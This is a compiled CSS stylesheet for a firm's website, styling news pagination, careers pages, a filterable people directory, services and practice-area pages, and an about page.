.news-pagination .page-numbers.prev:before {
  content: "\e005";
  margin-right: 11px;
  font-size: 22px;
  transition: transform 0.25s ease-out;
  transform: rotate(180deg);
}
.news-pagination .current {
  background-color: #000000;
  color: #ffffff;
  font-weight: bold;
}

.author-meta {
  font-style: italic;
  display: inline-block;
  padding-right: 40px;
  white-space: nowrap;
}

.date-meta {
  font-style: italic;
  display: inline-block;
  white-space: nowrap;
}

.news-post {
  padding-top: 80px;
  background-color: #ffffff;
}
.news-post article {
  border-bottom: 2px solid rgba(113, 119, 124, 0.2);
  margin-bottom: 40px;
}

.post-content h2 {
  margin: 0.5rem 0 2.5rem;
}
@media (min-width: 800px) {
  .post-content {
    margin-left: 9.375%;
  }
}

h4 a:hover {
  text-decoration: underline !important;
}

.application-form,
.careers-detail,
.careers-page {
  padding-top: 20px;
  padding-bottom: 80px;
  background-color: #ffffff;
}

.careers-page .intro img {
  border: 4px solid rgba(255, 255, 255, 0.5);
  box-shadow: 0 3px 12px 0 rgba(69, 73, 76, 0.15);
}

.available-positions {
  padding-top: 40px;
  padding-bottom: 20px;
}

.open-positions {
  padding: 0 0 30px;
  margin: 0;
  list-style: none;
}
.open-positions li {
  border-bottom: 2px solid rgba(113, 119, 124, 0.2);
  padding: 10px 0 8px;
  margin: 5px 0;
}

.gf_progressbar {
  display: none;
}

.gf_progressbar_title {
  margin-bottom: 40px;
}

.apply-box, .cases-box {
  display: flex;
  flex-direction: row;
  padding: 30px 35px;
  align-items: center;
  background-color: rgba(255, 255, 255, 0.5);
  margin: 60px 0;
  box-shadow: 0 3px 12px 0 rgba(40, 42, 44, 0.15);
}
.apply-box i, .cases-box i {
  border-radius: 100%;
  width: 60px;
  height: 60px;
  margin-right: 15px;
  text-align: center;
  font-size: 2.8rem;
  line-height: 60px !important;
  color: #45494c;
  background-color: #dadbde;
}
.apply-box .btn, .cases-box .btn, .apply-box button, .cases-box button,
.apply-box input[type=button],
.cases-box input[type=button],
.apply-box input[type=reset],
.cases-box input[type=reset],
.apply-box input[type=submit],
.cases-box input[type=submit] {
  float: right;
}
.apply-box p, .cases-box p {
  float: left;
}

.page-template-career-page:not(.page-parent) .no-hero-header h1, .page-template-career-detail-page .no-hero-header h1 {
  font-size: 48px;
  line-height: 49px;
  letter-spacing: 0.01em;
}
@media (min-width: 600px) {
  .page-template-career-page:not(.page-parent) .no-hero-header h1, .page-template-career-detail-page .no-hero-header h1 {
    font-size: 60px;
    line-height: 61px;
  }
}

.page-template-career-page .careers-page .wrapper, .page-template-career-page .no-hero-header .wrapper, .page-template-career-page .careers-detail .wrapper, .page-template-career-detail-page .careers-page .wrapper, .page-template-career-detail-page .no-hero-header .wrapper, .page-template-career-detail-page .careers-detail .wrapper {
  max-width: 1200px;
}
@media (min-width: 1025px) {
  .page-template-career-page .careers-page .wrapper, .page-template-career-page .no-hero-header .wrapper, .page-template-career-page .careers-detail .wrapper, .page-template-career-detail-page .careers-page .wrapper, .page-template-career-detail-page .no-hero-header .wrapper, .page-template-career-detail-page .careers-detail .wrapper {
    padding-left: 40px;
  }
}
@media (min-width: 1200px) {
  .page-template-career-page .careers-page .wrapper, .page-template-career-page .no-hero-header .wrapper, .page-template-career-page .careers-detail .wrapper, .page-template-career-detail-page .careers-page .wrapper, .page-template-career-detail-page .no-hero-header .wrapper, .page-template-career-detail-page .careers-detail .wrapper {
    padding-left: 110px;
  }
}
@media (min-width: 800px) {
  .page-template-career-page .careers-page .wrapper .col-md-4, .page-template-career-page .no-hero-header .wrapper .col-md-4, .page-template-career-page .careers-detail .wrapper .col-md-4, .page-template-career-detail-page .careers-page .wrapper .col-md-4, .page-template-career-detail-page .no-hero-header .wrapper .col-md-4, .page-template-career-detail-page .careers-detail .wrapper .col-md-4 {
    padding-left: 20px;
  }
}
@media (min-width: 1025px) {
  .page-template-career-page .careers-page .wrapper .col-md-4, .page-template-career-page .no-hero-header .wrapper .col-md-4, .page-template-career-page .careers-detail .wrapper .col-md-4, .page-template-career-detail-page .careers-page .wrapper .col-md-4, .page-template-career-detail-page .no-hero-header .wrapper .col-md-4, .page-template-career-detail-page .careers-detail .wrapper .col-md-4 {
    padding-left: 86px;
  }
}
@media (min-width: 800px) {
  .page-template-career-page .careers-page .wrapper .col-md-8, .page-template-career-page .careers-page .wrapper .awards-recognition .awards-content, .awards-recognition .page-template-career-page .careers-page .wrapper .awards-content, .page-template-career-page .careers-page .wrapper .client-block .client-list, .client-block .page-template-career-page .careers-page .wrapper .client-list, .page-template-career-page .careers-page .wrapper .secondary-block .secondary-content, .secondary-block .page-template-career-page .careers-page .wrapper .secondary-content, .page-template-career-page .no-hero-header .wrapper .col-md-8, .page-template-career-page .no-hero-header .wrapper .awards-recognition .awards-content, .awards-recognition .page-template-career-page .no-hero-header .wrapper .awards-content, .page-template-career-page .no-hero-header .wrapper .client-block .client-list, .client-block .page-template-career-page .no-hero-header .wrapper .client-list, .page-template-career-page .no-hero-header .wrapper .secondary-block .secondary-content, .secondary-block .page-template-career-page .no-hero-header .wrapper .secondary-content, .page-template-career-page .careers-detail .wrapper .col-md-8, .page-template-career-page .careers-detail .wrapper .awards-recognition .awards-content, .awards-recognition .page-template-career-page .careers-detail .wrapper .awards-content, .page-template-career-page .careers-detail .wrapper .client-block .client-list, .client-block .page-template-career-page .careers-detail .wrapper .client-list, .page-template-career-page .careers-detail .wrapper .secondary-block .secondary-content, .secondary-block .page-template-career-page .careers-detail .wrapper .secondary-content, .page-template-career-detail-page .careers-page .wrapper .col-md-8, .page-template-career-detail-page .careers-page .wrapper .awards-recognition .awards-content, .awards-recognition .page-template-career-detail-page .careers-page .wrapper .awards-content, .page-template-career-detail-page .careers-page .wrapper .client-block .client-list, .client-block .page-template-career-detail-page .careers-page .wrapper .client-list, .page-template-career-detail-page .careers-page .wrapper .secondary-block .secondary-content, .secondary-block .page-template-career-detail-page .careers-page .wrapper .secondary-content, .page-template-career-detail-page .no-hero-header .wrapper .col-md-8, .page-template-career-detail-page .no-hero-header .wrapper .awards-recognition .awards-content, .awards-recognition .page-template-career-detail-page .no-hero-header .wrapper .awards-content, .page-template-career-detail-page .no-hero-header .wrapper .client-block .client-list, .client-block .page-template-career-detail-page .no-hero-header .wrapper .client-list, .page-template-career-detail-page .no-hero-header .wrapper .secondary-block .secondary-content, .secondary-block .page-template-career-detail-page .no-hero-header .wrapper .secondary-content, .page-template-career-detail-page .careers-detail .wrapper .col-md-8, .page-template-career-detail-page .careers-detail .wrapper .awards-recognition .awards-content, .awards-recognition .page-template-career-detail-page .careers-detail .wrapper .awards-content, .page-template-career-detail-page .careers-detail .wrapper .client-block .client-list, .client-block .page-template-career-detail-page .careers-detail .wrapper .client-list, .page-template-career-detail-page .careers-detail .wrapper .secondary-block .secondary-content, .secondary-block .page-template-career-detail-page .careers-detail .wrapper .secondary-content {
    padding-right: 20px;
  }
}
.page-template-career-page aside .sidebar-block, .page-template-career-detail-page aside .sidebar-block {
  padding-bottom: 0;
  margin-bottom: 32px;
}
.page-template-career-page aside h5, .page-template-career-page aside .gf_progressbar_title, .page-template-career-page aside p, .page-template-career-page aside a, .page-template-career-detail-page aside h5, .page-template-career-detail-page aside .gf_progressbar_title, .page-template-career-detail-page aside p, .page-template-career-detail-page aside a {
  color: #71777c;
  font-family: "Roboto", sans-serif;
  font-size: 20px;
  line-height: 21px;
  text-transform: uppercase;
  font-weight: 900;
  letter-spacing: 0.4px;
}
.page-template-career-page aside p, .page-template-career-detail-page aside p {
  text-transform: none;
  font-size: 20px !important;
}
.page-template-career-page aside p:last-child a:after, .page-template-career-detail-page aside p:last-child a:after {
  content: unset;
}
.page-template-career-page aside a, .page-template-career-detail-page aside a {
  text-decoration: none;
  color: #71777c;
  margin-bottom: 19px;
  display: inline-flex;
  text-transform: none;
  align-items: center;
}
.page-template-career-page aside a span, .page-template-career-detail-page aside a span {
  font-size: 18px;
  margin-right: 4px;
}
.page-template-career-page aside a:last-child, .page-template-career-detail-page aside a:last-child {
  margin-bottom: 0;
}
.page-template-career-page aside a:after, .page-template-career-detail-page aside a:after {
  content: "\e005";
  margin-left: 11px;
  font-size: 22px;
  transition: transform 0.25s ease-out;
}
.page-template-career-page aside a:hover, .page-template-career-page aside a:active, .page-template-career-detail-page aside a:hover, .page-template-career-detail-page aside a:active {
  color: #282a2c;
}
.page-template-career-page aside a:hover:after, .page-template-career-page aside a:active:after, .page-template-career-detail-page aside a:hover:after, .page-template-career-detail-page aside a:active:after {
  transform: translateX(8px);
}

.single-people {
  background: url("../images/background_illo_people_illo_01_@2x.png") right 905px/169px no-repeat, url("../images/background_illo_people_pentagon_03_bw_@2x.png") left 1500px/250px no-repeat;
  background-color: #dadbde;
}
@media (min-width: 800px) {
  .single-people {
    background: url("../images/background_illo_people_illo_01_@2x.png") right 555px/169px no-repeat, url("../images/background_illo_people_pentagon_03_bw_@2x.png") left 1100px/250px no-repeat;
    background-color: #dadbde;
  }
}

.people-listing {
  width: 90%;
  margin: 0 auto;
  max-width: 1233px;
}
.people-listing .wrapper {
  margin: 0;
}

.people-filters {
  background-color: rgba(255, 255, 255, 0.5);
  padding: 81px 30px 20px 30px;
  border-bottom: 3px solid #000000;
}
.people-filters input {
  color: #71777c;
}
.people-filters input::placeholder {
  color: rgba(113, 119, 124, 0.5);
}
.people-filters h6 {
  color: #71777c;
  margin-bottom: 10px;
}
.people-filters h6 i {
  padding-right: 7px;
  font-size: 14px;
  left: 1px;
  position: relative;
  top: -1px;
}
.people-filters input,
.people-filters select {
  appearance: none;
  padding-top: 11px;
}
.people-filters select {
  color: #000000;
  padding-right: 42px;
}
.people-filters [class^=col-]:last-child {
  margin-bottom: 0;
}
@media (max-width: 1025px) {
  .people-filters .ajax-dropdown-filters div {
    margin-bottom: 20px;
  }
  .people-filters .ajax-dropdown-filters div:last-child {
    margin-bottom: 0;
  }
}
@media (max-width: 1025px) {
  .people-filters .people-filters-expertise {
    order: 1;
    margin-bottom: 30px;
  }
}
.people-filters .people-filters-expertise.hide {
  display: none;
}
.people-filters .people-filters-expertise-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  column-gap: 20px;
}
@media (max-width: 1025px) {
  .people-filters .people-filters-expertise-header {
    flex-wrap: wrap;
  }
}
.people-filters .people-filters-expertise-clear-button {
  border: none;
  padding: 0;
  font-size: 14px;
  line-height: 1;
  font-weight: 700;
  align-items: center;
  gap: 6px;
  margin-bottom: 10px;
  white-space: nowrap;
  transition: color 0.25s linear;
  display: none;
}
.people-filters .people-filters-expertise-clear-button:hover {
  background: none;
  color: inherit;
  opacity: 0.5;
}
.people-filters .people-filters-expertise-clear-button:before {
  content: "";
  background: url(../images/close.svg);
  width: 9px;
  height: 9px;
  background-size: cover;
  display: block;
}
.people-filters .people-filters-expertise-clear-button.active {
  display: inline-flex;
}

.people-page {
  background-color: #ffffff;
}
@media (min-width: 600px) {
  .people-page {
    background-color: #ffffff;
  }
}

#people-listing {
  display: flex;
  justify-content: space-around;
  flex-wrap: wrap;
  width: 100%;
  padding: 20px 0 80px;
}
#people-listing .item {
  width: 320px;
  height: 325px;
  position: relative;
  margin: 20px 5px;
}
#people-listing .item:hover .info {
  width: 329px !important;
  background-color: rgba(69, 73, 76, 0.8);
}
@media (min-width: 1025px) {
  #people-listing .item:hover .info {
    width: 285px !important;
  }
}
#people-listing .item:hover .headshot:before {
  opacity: 0.3;
  transition: all 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
@media (min-width: 1025px) {
  #people-listing .item {
    width: 276px;
  }
}

.headshot {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #71777c;
  background-position: center top;
  background-size: cover;
  box-shadow: 0 3px 12px 0 rgba(69, 73, 76, 0.15);
}
.headshot:before {
  content: "";
  display: block;
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  background-color: #98d0fc;
  opacity: 0;
  transition: all 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}

.name-title,
.people-filters h6,
.people-filters input,
.people-filters select {
  font-weight: 400;
  font-size: 13px;
  line-height: 17px;
  font-family: "Roboto Mono", monospace;
  letter-spacing: 0.065em;
  text-transform: uppercase;
}

.info {
  position: absolute;
  padding: 18px 8px 20px 12px;
  top: 245px;
  left: -5px;
  background-color: #000000;
  color: #ffffff;
  transition: all 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
.info .name-title .title {
  display: block;
  margin-top: -1px;
}

.people-header {
  background-color: #282a2c;
  height: 820px;
  position: relative;
}
.people-header:before {
  content: "";
  height: 440px;
  position: relative;
  left: auto;
  width: 100%;
  display: block;
  background-size: cover;
  background-position: center center;
  -ms-interpolation-mode: nearest-neighbor;
  image-rendering: optimizeSpeed;
}
@media (min-width: 800px) {
  .people-header:before {
    height: 100%;
    position: absolute;
    left: 0;
    width: 60%;
  }
}
@media (min-width: 800px) and (min-width: 1400px) {
  .people-header:before {
    width: 50%;
  }
}
@media (min-width: 800px) {
  .people-header {
    height: 470px;
  }
}
@media (min-width: 1400px) {
  .people-header {
    height: 570px;
  }
}

.header-card {
  display: flex;
  width: 100%;
  background-color: #282a2c;
  color: #ffffff;
  height: 380px;
  position: relative;
  align-items: center;
}
@media (min-width: 800px) {
  .header-card {
    min-width: 350px;
    height: 100%;
    float: right;
    width: 40%;
    display: inline-flex;
  }
}
@media (min-width: 800px) and (min-width: 1400px) {
  .header-card {
    width: 50%;
  }
}

.header-info {
  padding: 0 40px 50px;
}
.header-info h4 {
  margin-bottom: 0;
}
.header-info h4.location {
  margin-top: 0;
  font-size: 1.6rem;
}
@media (min-width: 600px) {
  .header-info h4.location {
    font-size: 2rem;
  }
}
.header-info h4:last-of-type {
  padding-bottom: 30px;
}
.header-info i {
  padding-right: 5px;
}
.header-info a {
  display: block;
  color: #ffffff;
  margin: 5px 0;
  text-decoration: none !important;
}
@media (min-width: 1400px) {
  .header-info {
    padding-left: 100px;
  }
}

.card-footer {
  position: absolute;
  width: 100%;
  bottom: 0;
  left: 0;
  border-top: 1px solid #dadbde;
}
.card-footer i {
  padding-right: 5px;
}
.card-footer a {
  width: 50%;
  color: #ffffff;
  display: block;
  float: left;
  border-right: 1px solid #dadbde;
  padding: 8px 0;
  text-align: center;
  transition: all 0.25s cubic-bezier(0.5, 0, 0.5, 1);
  text-decoration: none !important;
}
.card-footer a:hover {
  transition: all 0.25s cubic-bezier(0.5, 0, 0.5, 1);
  background-color: #000000;
}
.card-footer a:last-of-type {
  border: none;
}

.people-detail {
  padding-top: 60px;
  padding-bottom: 60px;
}
.people-detail .overview {
  padding-bottom: 40px;
}
@media (min-width: 800px) {
  .people-detail .overview {
    padding-right: 40px;
    width: 66%;
    float: left;
  }
}
@media (min-width: 800px) {
  .people-detail .credentials {
    width: 33%;
    float: right;
  }
}
.people-detail .credentials,
.people-detail .experience {
  border-bottom: 2px solid rgba(69, 73, 76, 0.2);
}
.people-detail .credentials .expand,
.people-detail .experience .expand {
  cursor: pointer;
  padding: 13px 0 6px;
  margin-top: 0;
  border-top: 2px solid rgba(69, 73, 76, 0.2);
}
.people-detail .credentials .expand:before,
.people-detail .experience .expand:before {
  border-radius: 100%;
  height: 40px;
  line-height: 40px !important;
  width: 40px;
  display: inline-block;
  border: none;
  color: #71777c;
  background-color: rgba(255, 255, 255, 0.5);
  box-shadow: 0 3px 12px 0 rgba(113, 119, 124, 0.15);
  font-size: 0.8em;
  text-align: center;
  margin-right: 10px;
}
.people-detail .credentials .expand.on,
.people-detail .experience .expand.on {
  color: #000000;
}
.people-detail .credentials .expand.on:before,
.people-detail .experience .expand.on:before {
  color: #ffffff;
  background-color: #000000;
}
.people-detail .credentials .expand:first-child,
.people-detail .experience .expand:first-child {
  border-top: none;
}
.people-detail .credentials .expand + .expandable,
.people-detail .experience .expand + .expandable {
  display: none;
}
.people-detail .credentials .expand + .expandable.open,
.people-detail .experience .expand + .expandable.open {
  display: block;
}
.people-detail .credentials ul,
.people-detail .experience ul {
  padding-left: 30px;
}
@media (min-width: 800px) {
  .people-detail .experience {
    margin-right: 40px;
    width: 60%;
    float: left;
  }
}

.no-people {
  text-align: center;
  padding: 80px 0;
}
.no-people h2,
.no-people p {
  color: #71777c;
}

.page-template-people-listing-page .no-hero-header {
  padding-top: 0;
}
.page-template-people-listing-page .no-hero-header h1 {
  margin-bottom: 13px;
}
.page-template-people-listing-page .no-hero-header .intro p {
  font-size: 26px;
  font-family: "Chronicle Text G1", sans-serif;
  line-height: 34px;
}

@media (max-width: 1025px) {
  .people-employee-filter {
    margin-bottom: 30px;
  }
}
@media (min-width: 1025px) {
  .people-employee-filter select,
  .people-employee-filter h6 {
    display: none;
  }
}

.employee-types-filter {
  display: none;
  list-style-type: none;
  flex-direction: column;
  align-items: flex-end;
  gap: 12px;
  padding: 0;
  margin-bottom: 0;
}
@media (min-width: 1025px) {
  .employee-types-filter {
    display: flex;
  }
}
.employee-types-filter li {
  text-align: right;
}
.employee-types-filter li input {
  width: 0;
  height: 0;
  position: absolute;
  opacity: 0;
}
.employee-types-filter li input:checked + label, .employee-types-filter li input[checked=checked] + label {
  background-color: #f9ca20;
}
.employee-types-filter li label {
  text-transform: uppercase;
  font-size: 22px;
  font-weight: 900;
  text-align: right;
  cursor: pointer;
  letter-spacing: 0;
  font-family: "Roboto", sans-serif;
  line-height: 22px;
}
.employee-types-filter li label:hover {
  background-color: #f9ca20;
}
.employee-types-filter-label {
  display: none;
}
@media (min-width: 1025px) {
  .employee-types-filter-label {
    display: block;
  }
}

@media (max-width: 1025px) {
  .people-filters-row {
    display: flex;
    flex-direction: column;
  }
}

body.services-page {
  background: url("../images/background_illo_services_illo_01_@2x.png") left 1005px/300px no-repeat, url("../images/background_illo_services_pentagon_02_bw_@2x.png") right 1255px/200px no-repeat, url("../images/background_illo_services_pentagon_03_bw_@2x.png") left 65%/250px no-repeat;
  background-color: #ffffff;
}
body.services-page .container {
  *zoom: 1;
}
body.services-page .container:before, body.services-page .container:after {
  content: "";
  display: table;
}
body.services-page .container:after {
  clear: both;
}
@media (min-width: 800px) {
  body.services-page {
    background: url("../images/background_illo_services_illo_01_@2x.png") left 855px/300px no-repeat, url("../images/background_illo_services_pentagon_02_bw_@2x.png") right 1300px/200px no-repeat, url("../images/background_illo_services_pentagon_03_bw_@2x.png") left 65%/250px no-repeat;
    background-color: #ffffff;
  }
}
body.services-page .hero-header {
  background-image: url("../images/photo_services_hero.jpg");
}

.services {
  padding-top: 40px;
  padding-bottom: 60px;
}
.services .item {
  display: flex;
  flex-direction: row;
  padding: 30px;
  align-items: center;
  background-color: #ffffff;
  margin: 40px 0;
  box-shadow: 0 3px 12px 0 rgba(40, 42, 44, 0.15);
}
@media (min-width: 600px) {
  .services .item {
    padding: 41px 40px 43px 40px;
  }
}
.services .btn-cta, .services .back-cta, .services .news-pagination .page-numbers.next, .news-pagination .services .page-numbers.next, .services .news-pagination .page-numbers.prev, .news-pagination .services .page-numbers.prev {
  color: #000000;
  font-size: 1em;
  text-decoration: none !important;
  line-height: 33px;
  margin-top: -5px;
  display: inline-block;
}
.services .btn-cta:after, .services .back-cta:after, .services .news-pagination .page-numbers.next:after, .news-pagination .services .page-numbers.next:after, .services .news-pagination .page-numbers.prev:after, .news-pagination .services .page-numbers.prev:after {
  font-size: 1em;
  margin-left: 12px;
  margin-bottom: 7px;
  width: 40px;
  display: inline-block;
  line-height: 22px;
  content: "\e001";
  vertical-align: middle;
  color: #000000;
}
.services .btn-cta:hover, .services .back-cta:hover, .services .news-pagination .page-numbers.next:hover, .news-pagination .services .page-numbers.next:hover, .services .news-pagination .page-numbers.prev:hover, .news-pagination .services .page-numbers.prev:hover {
  color: black;
}
@media (min-width: 1025px) {
  .services h3 {
    padding-right: 20px;
  }
}
.services h3 a.btn-cta, .services h3 a.back-cta, .services h3 .news-pagination a.page-numbers.next, .news-pagination .services h3 a.page-numbers.next, .services h3 .news-pagination a.page-numbers.prev, .news-pagination .services h3 a.page-numbers.prev {
  font-size: 30px;
  line-height: 33px;
  text-transform: uppercase;
  font-weight: 900;
  letter-spacing: 0.015em;
  font-family: "Roboto", sans-serif;
}
.services h3:after {
  content: "";
  display: block;
  height: 4px;
  width: 100px;
  margin-top: 14px;
  background-color: #000000;
}
.services .service-excerpt p {
  margin-bottom: 6px;
}
.services .service-excerpt p:last-child {
  margin-bottom: 0;
}
.services .service-excerpt p:has(a) {
  margin-top: 17px;
}
.services .service-excerpt p:has(a),
.services .service-excerpt p a {
  font-size: 15px;
  line-height: 22px;
  font-family: "Roboto", sans-serif;
  font-weight: 400;
}

.service-list h6 {
  color: #71777c;
  margin: 35px 0 0;
}
.service-list h6,
.service-list li {
  text-transform: uppercase;
  font-size: 13px;
  line-height: 17px;
  font-weight: 400;
  letter-spacing: 0.065em;
  font-family: "Roboto Mono", monospace;
}
.service-list ul {
  margin: 15px 0;
  padding: 0;
  list-style: none;
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}
.service-list li {
  padding: 8px 0 7px;
  border-bottom: 2px solid rgba(113, 119, 124, 0.2);
  width: 100%;
}
@media (min-width: 600px) {
  .service-list li {
    width: 48%;
  }
}

body.single-practice_area {
  background: url("../images/background_illo_services_pentagon_01_bw_@2x.png") right 85px/300px no-repeat, url("../images/background_illo_services_illo_02_bw_@2x.png") left 700px/200px no-repeat, url("../images/background_illo_services_illo_03_bw_@2x.png") left 65%/340px no-repeat;
  background-color: #ffffff;
}
body.single-practice_area h1 {
  margin-bottom: 48px;
}
@media (min-width: 1025px) {
  body.single-practice_area h1 {
    margin-bottom: 74px;
  }
}
body.single-practice_area h1:after {
  content: "";
  display: block;
  height: 4px;
  width: 100px;
  margin-top: 10px;
  background-color: #000000;
}
body.single-practice_area .no-hero-header {
  padding-top: 73px;
}
body.single-practice_area .service-list {
  padding: 40px;
  background-color: rgba(255, 255, 255, 0.5);
  margin: 40px 0;
  box-shadow: 0 3px 12px 0 rgba(40, 42, 44, 0.15);
}
body.single-practice_area .service-list h6 {
  margin-top: 0;
}
body.single-practice_area .service-list ul {
  margin-bottom: 0;
}
body.single-practice_area .fancy-list {
  padding-left: 0;
}
body.single-practice_area .fancy-list li {
  min-height: 75px;
  list-style: none;
  position: relative;
  padding: 15px 15px 15px 80px;
}
body.single-practice_area .fancy-list li:nth-child(even) {
  background-color: rgba(113, 119, 124, 0.08);
}
body.single-practice_area .fancy-list li:before {
  content: "";
  margin-left: -56px;
  margin-top: 5px;
  position: absolute;
  height: 30px;
  width: 30px;
  background: url("../images/icon_fancy_list__2x.1_black.png") center top/contain no-repeat;
}
@media (min-width: 800px) {
  body.single-practice_area {
    background: url("../images/background_illo_services_pentagon_01_bw_@2x.png") right 85px/300px no-repeat, url("../images/background_illo_services_illo_02_bw_@2x.png") left 300px/200px no-repeat, url("../images/background_illo_services_illo_03_bw_@2x.png") left 65%/340px no-repeat;
    background-color: #ffffff;
  }
}

.services-detail {
  padding-bottom: 60px;
}
.services-detail .sidebar-block__heading, .services-detail .sidebar-block__link-wrapper a, .services-detail .sidebar-block__link-wrapper, .services-detail .sidebar-block__btn {
  color: #71777c;
}
.services-detail .sidebar-block__heading {
  margin-bottom: 10px;
}
.services-detail .sidebar-block__link-wrapper {
  margin-bottom: 1px;
  transition: color 0.2s ease-in-out;
}
.services-detail .sidebar-block__link-wrapper:last-child {
  margin-bottom: 0;
}
.services-detail .sidebar-block__link-wrapper a {
  transition: color 0.2s ease-in-out;
  text-decoration: unset;
}
.services-detail .sidebar-block__link-wrapper a:hover {
  color: #282a2c;
}
.services-detail .sidebar-block__link-wrapper span {
  display: block;
  margin-bottom: 4px;
}
.services-detail .sidebar-block__link-wrapper span:last-child {
  margin-bottom: 0;
}
.services-detail .sidebar-block__link-wrapper, .services-detail .sidebar-block__link-wrapper a {
  font-family: "Roboto", sans-serif;
  font-size: 20px;
  line-height: 21px;
  font-weight: 900;
  letter-spacing: 0.02em;
}
.services-detail .sidebar-block__services a {
  display: inline-block;
  margin-bottom: 5px;
}
.services-detail .sidebar-block__services a:last-child {
  margin-bottom: 0;
}
.services-detail .sidebar-block__small-text {
  font-family: "Roboto", sans-serif;
  font-size: 20px;
  line-height: 27px;
  font-weight: 900;
  color: #71777c;
  margin-bottom: 10px;
}
.services-detail .sidebar-block__btn {
  color: #71777c;
  font-family: "Roboto", sans-serif;
  font-size: 20px;
  line-height: 21px;
  text-transform: uppercase;
  font-weight: 900;
  letter-spacing: 0.4px;
  text-transform: none;
}
.services-detail .sidebar-block.sidebar-block__services-list {
  margin-bottom: 32px;
}
.services-detail__wrapper p {
  font-size: 16px;
  line-height: 22px;
  font-weight: 300;
}
.services-detail h2 {
  margin-top: 72px;
}
.services-detail h2:first-child {
  margin-top: 0;
}
.services-detail h3,
.services-detail h4 {
  margin: 44px 0 21px;
}
.services-detail h3:first-child,
.services-detail h4:first-child {
  margin-top: 0;
}
.services-detail .sidebar-block {
  padding-bottom: 0;
  margin-bottom: 28px;
}

.cases-box {
  padding: 30px 35px;
}
@media (min-width: 1025px) {
  .cases-box .align-items-center {
    display: flex;
    align-items: center;
  }
}

@media (min-width: 1025px) {
  .page-template-services-page .hero-header.tall h1 {
    margin: 37px 0 14px;
  }
}
.page-template-services-page .hero-header.tall .intro p {
  font-size: 26px;
  font-family: "Chronicle Text G1", sans-serif;
  line-height: 34px;
}

.single-practice_area .services-detail .wrapper, .single-practice_area .no-hero-header .wrapper {
  max-width: 1200px;
}
@media (min-width: 1025px) {
  .single-practice_area .services-detail .wrapper, .single-practice_area .no-hero-header .wrapper {
    padding-left: 40px;
  }
}
@media (min-width: 1200px) {
  .single-practice_area .services-detail .wrapper, .single-practice_area .no-hero-header .wrapper {
    padding-left: 110px;
  }
}
@media (min-width: 800px) {
  .single-practice_area .services-detail .wrapper .col-md-4, .single-practice_area .no-hero-header .wrapper .col-md-4 {
    padding-left: 20px;
  }
}
@media (min-width: 1025px) {
  .single-practice_area .services-detail .wrapper .col-md-4, .single-practice_area .no-hero-header .wrapper .col-md-4 {
    padding-left: 86px;
  }
}
@media (min-width: 800px) {
  .single-practice_area .services-detail .wrapper .col-md-8, .single-practice_area .services-detail .wrapper .awards-recognition .awards-content, .awards-recognition .single-practice_area .services-detail .wrapper .awards-content, .single-practice_area .services-detail .wrapper .client-block .client-list, .client-block .single-practice_area .services-detail .wrapper .client-list, .single-practice_area .services-detail .wrapper .secondary-block .secondary-content, .secondary-block .single-practice_area .services-detail .wrapper .secondary-content, .single-practice_area .no-hero-header .wrapper .col-md-8, .single-practice_area .no-hero-header .wrapper .awards-recognition .awards-content, .awards-recognition .single-practice_area .no-hero-header .wrapper .awards-content, .single-practice_area .no-hero-header .wrapper .client-block .client-list, .client-block .single-practice_area .no-hero-header .wrapper .client-list, .single-practice_area .no-hero-header .wrapper .secondary-block .secondary-content, .secondary-block .single-practice_area .no-hero-header .wrapper .secondary-content {
    padding-right: 20px;
  }
}

body.page-template-about-page {
  background: #ffffff;
}
body.page-template-about-page .hero-header {
  background-image: url("../images/photo_about_hero.jpg");
}
@media (max-width: 1025px) {
  body.page-template-about-page .hero-header.tall .intro h1 {
    margin-left: 39px;
  }
}
@media (max-width: 800px) {
  body.page-template-about-page .hero-header.tall .intro h1 {
    margin-left: 67px;
  }
}
@media (max-width: 600px) {
  body.page-template-about-page .hero-header.tall .intro h1 {
    margin-left: 21px;
    font-size: 54px;
    line-height: 105.687%;
    width: 90%;
  }
}
body.page-template-about-page .container .wrapper {
  width: 100%;
}
@media (min-width: 1400px) {
  body.page-template-about-page .container .wrapper {
    max-width: 1168px;
  }
}
body.page-template-about-page .container .wrapper .row, body.page-template-about-page .container .wrapper .post-content .sidebar, .post-content body.page-template-about-page .container .wrapper .sidebar {
  display: flex;
  align-items: stretch;
  flex-wrap: wrap;
  flex-direction: row;
}
@media (max-width: 800px) {
  body.page-template-about-page .container .wrapper .row, body.page-template-about-page .container .wrapper .post-content .sidebar, .post-content body.page-template-about-page .container .wrapper .sidebar {
    flex-direction: row;
  }
}
body.page-template-about-page .col-left {
  margin-bottom: 0;
  display: flex;
  align-items: stretch;
  flex-direction: column;
}
body.page-template-about-page .col-left > div {
  flex: 1;
}
body.page-template-about-page .col-right {
  padding: 30px 15px;
  margin-bottom: 0;
}
@media (min-width: 600px) {
  body.page-template-about-page .col-right {
    padding: 0 100px 40px 100px;
  }
}
@media (min-width: 800px) {
  body.page-template-about-page .col-right {
    padding: 50px 30px 71px 30px;
  }
}
@media (min-width: 1025px) {
  body.page-template-about-page .col-right {
    padding: 100px 30px 65px 55px;
  }
}
body.page-template-about-page .d-none {
  display: none;
}
@media (min-width: 800px) {
  body.page-template-about-page .d-md-none {
    display: none;
  }
}
@media (min-width: 800px) {
  body.page-template-about-page .d-md-block {
    display: block;
  }
}
body.page-template-about-page .stats-block {
  padding: 35px 30px;
}
@media (min-width: 600px) {
  body.page-template-about-page .stats-block {
    padding: 50px 100px;
  }
}
@media (min-width: 800px) {
  body.page-template-about-page .stats-block {
    padding: 50px 30px 100px 30px;
  }
}
@media (min-width: 1400px) {
  body.page-template-about-page .stats-block {
    padding: 100px 47px 100px 30px;
  }
}
body.page-template-about-page .stats-block .stat-item {
  margin-top: 27px;
}
body.page-template-about-page .stats-block .stat-item h5, body.page-template-about-page .stats-block .stat-item .gf_progressbar_title {
  margin-top: 16px;
  color: #71777c;
  font-family: "Roboto", sans-serif;
  font-size: 20px;
  font-style: normal;
  font-weight: 900;
  line-height: 106.687%;
  letter-spacing: 0.4px;
  text-transform: uppercase;
}
body.page-template-about-page .copy-block {
  margin-bottom: 50px;
}
body.page-template-about-page .copy-block.remove-margin-bottom {
  margin-bottom: 30px;
}
